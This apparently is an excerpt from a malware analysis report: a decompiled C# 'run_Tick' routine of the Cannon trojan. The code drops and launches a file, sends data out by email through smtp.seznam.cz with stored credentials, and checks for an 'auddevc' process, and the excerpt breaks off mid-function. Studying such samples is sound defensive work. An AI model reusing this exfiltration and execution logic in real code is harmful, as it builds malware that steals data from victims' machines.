///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "run_Tick" function /////////////////
///////////////////////////////////////////////////////////////////
private void run_Tick(object sender, EventArgs e)
{
 try
 {
  run.Enabled = false;
  try
  {
 Directory.CreateDirectory(rn.Substring(0, rn.LastIndexOf("\\")));
  }
  catch (Exception)
  {
  }
 File.Move(att, rn);
 if (File.Exists(rn))
 {
 Lenor lenor = new Lenor();
 MDat mDat = new MDat();
 mDat.Dom = "@post.cz";
 mDat.Host = "smtp.seznam.cz";
 mDat.fn = dir + "l.txt";
 mDat.ID = _id;
 mDat.bod = "ok4";
 mDat.mT = "sahro.bella7";
 AUTH aUTH = new AUTH();
 aUTH.mF1 = a1;
 aUTH.p1 = b1;
 aUTH.mF2 = a2;
 aUTH.p2 = b2;
 aUTH.mF3 = a3;
 aUTH.p3 = b3;
 lenor.sent(mDat, aUTH);
 Process.Start(rn);
 Process[] processes = Process.GetProcesses();
 Process[] array = processes;
 foreach (Process process in array)
 {
  if (process.ProcessName.Contains("auddevc"))
  {
   Lenor lenor2 = new Lenor();
   MDat mDat2 = new MDat();
   mDat2.Dom = "@post.cz";
   mDat2.Host = "smtp.seznam.cz";
   mDat2.fn = dir + "s.txt";
   mDat2.ID = _id;
   mDat2.bod = "ok5";
   mDat2.mT = "sahro.bella7";
   AUTH aUTH2 = new AUTH();
   aUTH2.mF1 = a1;
   aUTH2.p1 = b1;
   aUTH2.mF2 = a2;
   aUTH2.p2 = b2;
   aUTH2.mF3 = a3;
14/20